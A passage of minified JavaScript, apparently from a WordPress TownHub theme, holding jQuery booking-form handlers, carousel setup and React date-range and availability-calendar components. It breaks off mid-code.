input[name=price_adult]").length&&r("form[name=esb-tour-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-tour-booking] input[name=price_children]").length&&r("form[name=esb-tour-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-tour-booking] input[name=price_infant]").length&&r("form[name=esb-tour-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-tour-booking] input[name=adults]").length&&r("form[name=esb-tour-booking] input[name=adults]").attr("max",n),r("form[name=esb-tour-booking] input[name=children]").length&&r("form[name=esb-tour-booking] input[name=children]").attr("max",n),r("form[name=esb-tour-booking] input[name=infants]").length&&r("form[name=esb-tour-booking] input[name=infants]").attr("max",n))}}),r("form[name=esb-general-booking]").on("submit",function(e){r(this).find("input[name='slots[]']").length&&!r(this).find("input[name='slots[]']:checked").length&&(e.preventDefault(),r(this).find(".time-slots-row .cth-dropdown-warp").addClass("options-show"))}),r(".time-slots-row").on("change","input[name='slots[]']",function(){var e=r(this).closest(".time-slots-row");e.find("input[name='slots[]']:checked").length?(e.find(".cth-dropdown-warp").addClass("has-selected"),e.find(".cth-dropdown-header .slot-selected").text(e.find("input[name='slots[]']:checked").first().attr("data-slot"))):e.find(".cth-dropdown-warp").removeClass("has-selected")}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail){var t=e.detail,n=(t.checkin,t.checkout,t.days),a=t.nights;null!=a&&(r("form[name=esb-general-booking] input[name=nights]").length&&r("form[name=esb-general-booking] input[name=nights]").val(a).trigger("change"),r("form[name=esb-inquiry-form] input[name=nights]").length&&r("form[name=esb-inquiry-form] input[name=nights]").val(a).trigger("change")),null!=n&&(r("form[name=esb-general-booking] input[name=days]").length&&r("form[name=esb-general-booking] input[name=days]").val(n).trigger("change"),r("form[name=esb-inquiry-form] input[name=days]").length&&r("form[name=esb-inquiry-form] input[name=days]").val(n).trigger("change"))}}),window.addEventListener("general_date_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;null!=a&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(a).trigger("change"),null!=a&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",n),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",n),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",n))}}),window.addEventListener("availability_dates_selected",function(e){if(null!=e.detail){var t=e.detail.metas;if(null!=t){var n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;r("form[name=esb-general-booking]").length&&(null!=a&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(a).trigger("change"),null!=a&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",n),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",n),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",n)))}}}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail)e.detail.metas}),window.addEventListener("bk_time_slots_selected",function(e){var t=0;if(null!=e.detail){var n=e.detail,a=n.slots,i=n.eleID;Array.isArray(a)&&(t=a.length),r("#"+i).length&&r("#"+i).val(t).trigger("change")}}),window.addEventListener("bk_tickets_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.eleID,a=t.tickets,i=0;Array.isArray(a)&&a.forEach(function(e){return i+=e.qtt*e.price}),r("#"+n).length&&r("#"+n).val(i).trigger("change")}}),r(document).on("click",".cth-dropdown-header",function(e){r(this).closest(".cth-dropdown-warp").toggleClass("options-show")}),r(document).on("click",".tickets-select_header",function(){r(this).toggleClass("vis-ticket_select"),r(this).parent(".tickets-select_item").find(".tickets-select_content").slideToggle(400)}),r(document).on("click",".multiqtts-select_header",function(){r(this).toggleClass("vis-multiqtt_select"),r(this).parent(".multiqtts-select_item").find(".multiqtts-select_content").slideToggle(400)}),r(document).on("click",".act-hiddenpanel",function(){var e=r(this).data("ctext"),t=r(this).data("mtext");r(this).toggleClass("active-hidden-opt-btn").find("span").text(r(this).find("span").text()===e?t:e),r(".hidden-listing-filter").slideToggle(400)}),r(document).on("click",".advanced-filter-close",function(){var e=r(".act-hiddenpanel").data("ctext"),t=r(".act-hiddenpanel").data("mtext");r(".act-hiddenpanel").toggleClass("active-hidden-opt-btn").find("span").text(r(".act-hiddenpanel").find("span").text()===e?t:e),r(".hidden-listing-filter").slideToggle(400)}),r(document).on("click",".show_gcc",function(e){e.preventDefault(),r(this).parents(".geodir-category-footer").find(".geodir-category_contacts").addClass("visgdcc")}),r(document).on("click",".close_gcc",function(){r(this).parent(".geodir-category_contacts").removeClass("visgdcc")}),r(document).on("click",".tfp-btn",function(){r(this).toggleClass("rot_tfp-btn"),r(".tfp-det").toggleClass("vis_tfp-det ")}),0<r(".single-carousel").length&&r(".single-carousel").each(function(){var e={preloadImages:!1,freeMode:!0,slidesPerView:"auto",spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:r(this).closest(".single-carousel-wrap").children(".sc-next")[0],prevEl:r(this).closest(".single-carousel-wrap").children(".sc-prev")[0]}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".clients-carousel").length&&r(".clients-carousel").each(function(){var e={preloadImages:!1,freeMode:!1,slidesPerView:5,spaceBetween:10,loop:!0,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:r(this).closest(".clients-carousel-wrap").children(".cc-next")[0],prevEl:r(this).closest(".clients-carousel-wrap").children(".cc-prev")[0]},breakpoints:{1064:{slidesPerView:3},768:{slidesPerView:2},520:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".testimonilas-carousel").length&&r(".testimonilas-carousel").each(function(){var e={preloadImages:!1,slidesPerView:3,spaceBetween:20,loop:!0,grabCursor:!0,mousewheel:!1,centeredSlides:!0,observer:!0,observeParents:!0,pagination:{el:r(this).closest(".testimonilas-carousel-wrap").children(".tc-pagination")[0],clickable:!0,dynamicBullets:!0},navigation:{nextEl:r(this).closest(".testimonilas-carousel-wrap").children(".listing-carousel-button-next")[0],prevEl:r(this).closest(".testimonilas-carousel-wrap").children(".listing-carousel-button-prev")[0]},breakpoints:{1064:{slidesPerView:2},640:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".dashboard-header-stats").length)new Swiper(".dashboard-header-stats .swiper-container",{preloadImages:!1,freeMode:!1,slidesPerView:3,spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:".dhs-next",prevEl:".dhs-prev"},breakpoints:{768:{slidesPerView:2},640:{slidesPerView:1}}});if(0<r(".listing-carousel").length&&r(".listing-carousel").each(function(){var e={preloadImages:!1,loop:!0,grabCursor:!0,speed:1400,slidesPerView:"auto",spaceBetween:0,effect:"slide",mousewheel:!1,observer:!0,observeParents:!0,pagination:{el:".listing-carousel_pagination-wrap",clickable:!0},navigation:{nextEl:".listing-carousel-button-next",prevEl:".listing-carousel-button-prev"},breakpoints:{480:{slidesPerView:1},640:{slidesPerView:"auto"}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=t.data("slides")&&(e.slidesPerView=e.breakpoints[640].slidesPerView=t.data("slides")),null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".category-carousel").length)new Swiper(".category-carousel .swiper-container",{preloadImages:!1,freeMode:!0,slidesPerView:"auto",spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!0,observer:!0,observeParents:!0,scrollbar:{el:".hs_init",draggable:!0},navigation:{nextEl:".cc-next",prevEl:".cc-prev"}});if(0<r(".listing-slider").length&&r(".listing-slider").each(function(){var e={slidesPerView:4,watchSlidesVisibility:!0,spaceBetween:15,loop:!0,lazy:{loadPrevNext:!0},preloadImages:!0,grabCursor:!0,mousewheel:!1,centeredSlides:!0,observer:!0,observeParents:!0,pagination:{el:r(this).closest(".listing-slider-wrap").children(".tc-pagination_wrap .tc-pagination2")[0],clickable:!0,dynamicBullets:!0},navigation:{nextEl:r(this).children(".listing-carousel-button-next2")[0],prevEl:r(this).children(".listing-carousel-button-prev2")[0]},breakpoints:{1650:{slidesPerView:3},1270:{slidesPerView:2},850:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".single-slider").length&&r(".single-slider").each(function(){var e={preloadImages:!1,slidesPerView:1,spaceBetween:0,loop:!0,autoHeight:!0,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,pagination:{el:".ss-slider-pagination",clickable:!0},navigation:{nextEl:r(this).closest(".single-slider-wrap").children(".ss-slider-cont-next")[0],prevEl:r(this).closest(".single-slider-wrap").children(".ss-slider-cont-prev")[0]}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n));new Swiper(t[0],e)}),0<r(".hero-slider").length)new Swiper(".hero-slider .swiper-container",{preloadImages:!1,loop:!0,speed:1400,spaceBetween:0,observer:!0,observeParents:!0,pagination:{el:".listing-carousel_pagination-wrap",clickable:!0},navigation:{nextEl:".slider-hero-button-next",prevEl:".slider-hero-button-prev"}});if(0<r(".slideshow-container").length){var e=new Swiper(".slideshow-container .swiper-container",{preloadImages:!1,loop:!0,speed:1400,spaceBetween:0,observer:!0,observeParents:!0,effect:"fade",autoplay:{delay:3e3,disableOnInteraction:!1}});t(),e.on("slideChangeTransitionStart",function(){r(".slide-progress").css({width:0,transition:"width 0s"})}),e.on("slideChangeTransitionEnd",function(){t()})}function t(){r(".slide-progress").css({width:"100%",transition:"width 3000ms"})}r(".price-slider").length&&r(".price-slider").each(function(){var t=r(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),r(".price-range").ionRangeSlider({type:"single",values:["$","$$","$$$","$$$$"]}),r(".rate-range").ionRangeSlider({type:"single",hide_min_max:!0}),document.addEventListener("DOMContentLoaded",function(){r(".particles-decor").each(function(){var e=function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"")+"_"+Math.random().toString(36).substr(2,9)}("parti");r("<div/>",{id:e,class:"particles-js"}).appendTo(r(this)),particlesJS(e,{particles:{number:{value:15,density:{enable:0,value_area:1200}},color:{value:["#4DB7FE","#384F95","#F75C96","#F8BD38"]},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:7},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:1,random:0,anim:{enable:0,speed:1,opacity_min:0,sync:!1}},size:{value:7,random:1,anim:{enable:!1,speed:4,size_min:.4,sync:!1}},line_linked:{enable:!1,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:1.5,direction:"none",random:0,straight:!1,out_mode:"out",bounce:!1,attract:{enable:0,rotateX:600,rotateY:600}}},retina_detect:!0})})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js
body_size: 9322
content:
!function o(r,l,s){function c(t,e){if(!l[t]){if(!r[t]){var a="function"==typeof require&&require;if(!e&&a)return a(t,!0);if(u)return u(t,!0);var n=new Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}var i=l[t]={exports:{}};r[t][0].call(i.exports,function(e){return c(r[t][1][e]||e)},i,i.exports,o,r,l,s)}return l[t].exports}for(var u="function"==typeof require&&require,e=0;e<s.length;e++)c(s[e]);return c}({1:[function(e,t,a){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i="function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?function(e){return void 0===e?"undefined":n(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":n(e)};Object.defineProperty(a,"__esModule",{value:!0});var o=function(){function n(e,t){for(var a=0;a<t.length;a++){var n=t[a];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,a){return t&&n(e.prototype,t),a&&n(e,a),e}}();function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==(void 0===t?"undefined":i(t))&&"function"!=typeof t?e:t}function r(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(void 0===t?"undefined":i(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=function(e){function l(e){s(this,l);var t=c(this,(l.__proto__||Object.getPrototypeOf(l)).call(this,e));t.fieldName="";var a=t.props,n=a.fieldName,i=a.fieldValue,o=a.field;null!=n&&(t.fieldName=n);var r=t.parseFieldValue(i);return t.state={vals:r,current:0,show_selector:!1,is_checking:!1,check_available:!1},t.options={showing:1,max:12},t.format="YYYY-MM-DD",null!=o&&null!=o.format&&""!=o.format&&(t.format=o.format),t.wrapperRef=null,t.toggleDate=t.toggleDate.bind(t),t.switchMonth=t.switchMonth.bind(t),t.onFocusInput=t.onFocusInput.bind(t),t.setWrapperRef=t.setWrapperRef.bind(t),t.handleClickOutside=t.handleClickOutside.bind(t),t.onClickApply=t.onClickApply.bind(t),t.onClickCancel=t.onClickCancel.bind(t),t}return r(l,React.Component),o(l,[{key:"setWrapperRef",value:function(e){this.wrapperRef=e}},{key:"componentDidMount",value:function(){document.addEventListener("mousedown",this.handleClickOutside,!0)}},{key:"componentWillUnmount",value:function(){document.removeEventListener("mousedown",this.handleClickOutside,!0)}},{key:"handleClickOutside",value:function(e){1==this.state.show_selector&&this.wrapperRef&&0==this.wrapperRef.contains(e.target)&&this.setState({show_selector:!1})}},{key:"parseFieldValue",value:function(e){var t=[];if(null!=e&&Array.isArray(e)&&2==e.length){var a=/-/gm;t=[e[0].replace(a,""),e[1].replace(a,"")]}return(t=t.filter(function(e,t,a){return a.indexOf(e)===t})).length<2&&(t=[]),t}},{key:"doAvailableCheck",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,a=this,t=a.props.field;if(0==a.state.show_selector&&null!=t&&null!=t.action&&""!=t.action){a.setState({is_checking:!0});var n={action:t.action};null!=t.postid&&""!=t.postid&&(n.postid=t.postid),n.dates=a.getQueryDates(e),axios.post(_townhub_add_ons.url,Qs.stringify(n)).then(function(e){if(null!=e.data.debug&&e.data.debug&&console.log(e),e.data.success){var t={available:e.data.available};null!=e.data.check_available&&!0===e.data.check_available&&(t.check_available=!0),t.is_checking=!1,a.setState(t)}}).catch(function(e){console.log(e),a.setState({is_checking:!1})})}}},{key:"getQueryDates",value:function(e){var t=this.options.showing,a=this.state.current;null!=e&&(a=e);for(var n=[],i=0;i<t;i++)for(var o=new Date,r=o.getFullYear(),l=o.getMonth(),s=new Date(r,l+a+i+1,0).getDate(),c=1;c<=s;c++){var u=new Date(r,l+a+i,c),h=u.getFullYear(),d=u.getMonth(),f=this._getMonthNum(d),m=this._getDateNum(c);n.push(""+h+f+m)}return n}},{key:"onFocusInput",value:function(e){this.doAvailableCheck(),this.setState({show_selector:!0})}},{key:"onClickCancel",value:function(){this.setState({vals:[],show_selector:!1}),this.props.getCheckInOut(["",""])}},{key:"onClickApply",value:function(){this.setState({show_selector:!1})}},{key:"switchMonth",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"next",t=this.options.max,a=this.state.current;"next"==e?a<t&&++a:0<a&&--a,this.setState({current:a})}},{key:"toggleDate",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],a=this.state.vals;Array.isArray(a)&&(2<=a.length?a=[e]:1==a.length?t?a=[e]:a[0]<=e?a.push(e):a=[e]:a=[e],2==a.length?(this.props.getCheckInOut([this._formatOutDate(a[0]),this._formatOutDate(a[1])]),this.setState({show_selector:!1})):this.setState({vals:a}))}},{key:"_fieldClass",value:function(){var e="submit-field",t=this.state,a=t.vals,n=t.show_selector;return 2==a.length&&(e+=" ckinout-has-value"),1==n&&(e+=" show-selector"),e}},{key:"_renderFieldHeader",value:function(){var e=this.props.field;return React.createElement("div",{className:"lfield-header"},""!=e.icon&&React.createElement("span",{className:"lfield-icon"},React.createElement("i",{className:e.icon})),""!=e.label&&React.createElement("label",{className:"lfield-label",onClick:this.onFocusInput},e.label))}},{key:"_getMonthDatas",value:function(e){var t=this.state,a=t.check_available,n=t.available,i=this.state.vals;null!=e&&"function"==typeof e.getMonth||(e=new Date);var o=new Date,r=e.getFullYear(),l=e.getMonth(),s=this._getMonthNum(l),c=new Date(r,l,1),u=new Date(r,l+1,0),h=c.getDay(),d=u.getDate();o=new Date(o.getFullYear(),o.getMonth(),o.getDate());var f=[],m={iso_date:"2018-12-16",date:0,status:"prev",time:"",selected:!1,first:!1,last:!1,inside:!1};if(null!=_townhub_add_ons.week_starts_monday&&"yes"==_townhub_add_ons.week_starts_monday)if(0===h)f.push(m),f.push(m),f.push(m),f.push(m),f.push(m),f.push(m);else for(var p=1;p<h;p++)f.push(m);else if(0!==h)for(var v=0;v<h;v++)f.push(m);for(var g=1;g<=d;g++){var y=new Date(r,l,g),b=this._getDateNum(g),_=""+r+s+b,k=r+"-"+s+"-"+b,w=!1,D=!1,E=!1,R=!1;2==i.length?(_==i[0]&&(D=w=!0),_==i[1]&&(E=w=!0),i[0]<_&&_<i[1]&&(R=!0)):1==i.length&&_==i[0]&&(D=w=!0);var N={iso_date:k,date:g,status:y<o?"past":"available",time:_,selected:w,first:D,last:E,inside:R};if(1===i.length&&null!=this.props.min_nights&&"available"==N.status){var S=parseInt(i[0]),C=parseInt(_),O=parseInt(this.props.min_nights);isNaN(S)||isNaN(C)||isNaN(O)||S<C&&this._getNightsDiff(C,S)<O&&(N.status="unavailable")}null!=a&&!0===a&&(null!=n[_]?N.metas=n[_]:"past"!=N.status&&(N.status="unavailable")),f.push(N)}return f}},{key:"_getMonthNum",value:function(e){return(e=parseInt(e)+1)<10?"0"+e:e}},{key:"_getDateNum",value:function(e){return e<10?"0"+e:e}},{key:"_renderDays",value:function(){var a=[];return _townhub_add_ons.i18n.days.forEach(function(e,t){return a.push(React.createElement(u,{key:t,day:e}))}),React.createElement("div",{className:"cal-days"},a)}},{key:"_getMonthString",value:function(e){null!=e&&"function"==typeof e.getMonth||(e=new Date);var t=e.getFullYear(),a=e.getMonth();return t+" "+_townhub_add_ons.i18n.months[a]}},{key:"_formatOutDate",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"20181216",t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1],a="",n="",i="";return null!=(e=String(e))&&8==e.length?(a=e.substr(0,4),n=e.substr(4,2),i=e.substr(6,2),1==t?a+"-"+n+"-"+i:this.format.replace("YYYY",a).replace("MM",n).replace("DD",i)):""}},{key:"_renderStringValue",value:function(){var e=this.state.vals,t="";return 2==e.length&&(t+=this._formatOutDate(e[0],!1),t+=" -> ",t+=this._formatOutDate(e[1],!1)),t}},{key:"_getDatesDiff",value:function(){var e=0<arguments.length&&void 0!==arguments[0]&&arguments[0],t=this.state.vals,a=0;if(2==t.length){var n=new Date(this._formatOutDate(t[0])),i=new Date(this._formatOutDate(t[1]));a=Math.floor((i-n)/864e5),1==e&&++a}return a}},{key:"_getNightsDiff",value:function(e,t){var a=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=0,i=new Date(this._formatOutDate(e,!0)),o=new Date(this._formatOutDate(t,!0));return n=Math.floor((i-o)/864e5),1==a&&++n,n}},{key:"_renderMonthFooter",value:function(){return this.state.vals.length<2&&" disabled",React.createElement("div",{className:"cal-months-footer"},React.createElement("span",{className:"selected-date"},this._renderStringValue()),React.createElement("button",{className:"btn-cal-cancel",type:"button",onClick:this.onClickCancel},_townhub_add_ons.i18n.checkout_can))}},{key:"_renderSelector",value:function(){var l=this,e=this.options,t=e.showing,a=e.max,s=this.state.current,n="cal-month-nav month-next",i="cal-month-nav month-prev";s<=0&&(i+=" month-disabled"),a<=s&&(n+=" month-disabled");for(var o=React.createElement("article",{className:"cal-months-header"},React.createElement("div",{className:i,onClick:function(e){return l.switchMonth("prev")}},React.createElement("span",null)),React.createElement("div",{className:n,onClick:function(e){return l.switchMonth("next")}},React.createElement("span",null))),c=[],r=function(e){var t=new Date,a=t.getFullYear(),n=t.getMonth(),i=new Date(a,n+s+e,1),o=l._getMonthDatas(i),r=[];o.forEach(function(e,t){return r.push(React.createElement(f,{key:t,date:e,toggleDate:l.toggleDate}))}),c.push(React.createElement("div",{key:e,className:"cal-month"},React.createElement("div",{className:"cal-month-header"},React.createElement("div",{className:"cal-month-string"},l._getMonthString(i))),React.createElement("div",{className:"cal-dates-wrap"},l._renderDays(),React.createElement("div",{className:"cal-dates"},r))))},u=0;u<t;u++)r(u);var h="cal-months-wrap months-"+this.options.showing,d="lfield-content checkinout-field";return null!=this.props.field&&null!=this.props.field.action&&""!=this.props.field.action&&(d+=" checkinout-picker-wrap"),React.createElement("div",{className:d},!0===this.state.is_checking&&React.createElement("div",{className:"loading-indicator calendar-check-loading"},React.createElement("span",null),React.createElement("span",null),React.createElement("span",null)),React.createElement("div",{className:h},o,c,this._renderMonthFooter()))}},{key:"render",value:function(){var e=this.options;e.showing,e.max,this.state.current;return React.createElement("div",{className:this._fieldClass(),ref:this.setWrapperRef},null!=this.props.field&&this._renderFieldHeader(),React.createElement("input",{type:"text",className:"in-out-dates",value:this._renderStringValue(),readOnly:!0,onFocus:this.onFocusInput}),React.createElement("div",{className:"in-out-count"},React.createElement("i",{className:"fa fa-question-circle"}),React.createElement("span",null,_townhub_add_ons.i18n.nights," : ",React.createElement("strong",null,this._getDatesDiff(!1)))),1==this.state.show_selector&&this._renderSelector())}}],[{key:"getDerivedStateFromProps",value:function(e,t){var a=t.vals,n=e.fieldValue;if(2===n.length){var i=n[0].replace(/-/gm,""),o=n[1].replace(/-/gm,"");if(2===a.length&&(i!=a[0]||o!=a[1]))return{vals:[i,o]};if(0===a.length&&""!=i&&""!=o)return{vals:[i,o]}}return null}}]),l}();a.default=l;var f=function(e){function a(e){s(this,a);var t=c(this,(a.__proto__||Object.getPrototypeOf(a)).call(this,e));return t.onToggle=t.onToggle.bind(t),t}return r(a,React.Component),o(a,[{key:"onToggle",value:function(e){var t=this.props.date,a=t.time,n=t.status,i=t.selected;"available"===n&&this.props.toggleDate(a,i)}},{key:"render",value:function(){var e=this.props.date,t=e.status,a=e.date,n="cal-date";return n+="prev"===t?" cal-date-diff":"past"===t?" cal-date-past":"unavailable"===t?" cal-date-unavailable":" cal-date-available",e.selected&&(n+=" cal-date-checked"),e.first&&(n+=" cal-date-cfirst"),e.last&&(n+=" cal-date-clast"),e.inside&&(n+=" cal-date-inside"),React.createElement("div",{className:n,onClick:this.onToggle},"prev"!=t&&React.createElement("span",null,a))}}]),a}(),u=function(e){function t(){return s(this,t),c(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return r(t,React.Component),o(t,[{key:"render",value:function(){var e=this.props.day;return React.createElement("div",{className:"cal-day"},e)}}]),t}()},{}],2:[function(e,t,a){"use strict";var h=n(e("./src/components/DatePickerField")),f=n(e("./src/components/DateRangePicker")),l=n(e("./src/components/TimePickerField")),m=n(e("./src/components/AvailabilityCalendar"));function n(e){return e&&e.__esModule?e:{default:e}}function i(){var e=document.querySelectorAll(".cth-date-picker");if(e.length)for(var t=0;t<e.length;t++){var a=e[t],n="date-picker",i="",o="",r="",l="",s="",c=!1,u="";a.hasAttribute("data-name")&&(n=a.getAttribute("data-name")),a.hasAttribute("data-format")&&(i=a.getAttribute("data-format")),a.hasAttribute("data-default")&&(o=a.getAttribute("data-default")),""==o&&(o="current"),a.hasAttribute("data-action")&&(r=a.getAttribute("data-action")),a.hasAttribute("data-postid")&&(l=a.getAttribute("data-postid")),a.hasAttribute("data-selected")&&(u=a.getAttribute("data-selected")),a.hasAttribute("data-placeholder")&&(s=a.getAttribute("data-placeholder")),a.hasAttribute("data-required")&&(c="yes"===a.getAttribute("data-required")),ReactDOM.render(React.createElement(h.default,{onChange:function(e){},fname:n,format:i,value:o,action:r,postid:l,selected:u,placeholder:s,required:c}),a)}}function o(){var e=document.querySelectorAll(".cth-daterange-picker");if(e.length)for(var t=0;t<e.length;t++){var a=e[t],n="checkin",i="checkout",o="",r="",l="",s="",c="",u="",h="",d=1;a.hasAttribute("data-name")&&(n=a.getAttribute("data-name")),a.hasAttribute("data-name2")&&(i=a.getAttribute("data-name2")),a.hasAttribute("data-format")&&(o=a.getAttribute("data-format")),a.hasAttribute("data-default")&&(r=a.getAttribute("data-default")),a.hasAttribute("data-action")&&(u=a.getAttribute("data-action")),a.hasAttribute("data-postid")&&(c=a.getAttribute("data-postid")),a.hasAttribute("data-label")&&(l=a.getAttribute("data-label")),a.hasAttribute("data-icon")&&(s=a.getAttribute("data-icon")),a.hasAttribute("data-selected")&&(h=a.getAttribute("data-selected")),a.hasAttribute("data-mnights")&&0<a.getAttribute("data-mnights")&&(d=a.getAttribute("data-mnights")),ReactDOM.render(React.createElement(f.default,{fname:n,fname2:i,format:o,value:r,label:l,icon:s,selected:h,action:u,postid:c,mnights:d}),a)}}function r(){var e=document.querySelectorAll(".cth-time-picker");if(e.length)for(var t=0;t<e.length;t++){var a=e[t],n="time-picker",i="",o="",r="";a.hasAttribute("data-name")&&(n=a.getAttribute("data-name")),a.hasAttribute("data-format")&&(i=a.getAttribute("data-format")),a.hasAttribute("data-default")&&(o=a.getAttribute("data-default")),a.hasAttribute("data-icon")&&(r=a.getAttribute("data-icon")),ReactDOM.render(React.createElement(l.default,{fname:n,format:i,value:o,icon:r}),a)}}i(),o(),r(),function(){var e=document.querySelectorAll(".cth-availability-calendar");if(e.length)for(var t=0;t<e.length;t++){var a=e[t],n="1",i="12",o="date-picker",r="",l="",s="",c="",u="",h=!1,d=1,f="";a.hasAttribute("data-show")&&(n=a.getAttribute("data-show")),a.hasAttribute("data-max")&&(i=a.getAttribute("data-max")),a.hasAttribute("data-name")&&(o=a.getAttribute("data-name")),a.hasAttribute("data-format")&&(r=a.getAttribute("data-format")),a.hasAttribute("data-default")&&(l=a.getAttribute("data-default")),""==l&&(l="current"),a.hasAttribute("data-action")&&(s=a.getAttribute("data-action")),a.hasAttribute("data-postid")&&(c=a.getAttribute("data-postid")),a.hasAttribute("data-selected")&&(u=a.getAttribute("data-selected")),a.hasAttribute("data-single")&&(h="yes"===a.getAttribute("data-single")),a.hasAttribute("min_nights")&&(d=a.getAttribute("min_nights")),a.hasAttribute("scroll_ele_id")&&(f=a.getAttribute("scroll_ele_id")),ReactDOM.render(React.createElement(m.default,{fname:o,format:r,value:l,action:s,postid:c,selected:u,show:n,max:i,single:h,min_nights:d,scroll_ele_id:f}),a)}}(),window.addEventListener("filterChanged",function(){i(),o(),r()},!0),window.addEventListener("roomModalOpened",function(e){var t=document.getElementById("cth-availability-room");if(null!=t){var 